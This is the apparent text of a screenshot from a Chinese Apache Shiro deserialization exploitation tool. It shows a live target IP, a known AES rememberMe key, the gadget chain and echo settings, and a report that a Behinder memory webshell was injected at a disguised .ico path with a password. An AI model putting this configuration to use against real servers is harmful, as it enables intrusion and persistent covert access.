 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.153.127:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://39.99.153.127:8080/favicondemo.ico
密码：pass1024
------------------------------------------------
BY SummerSec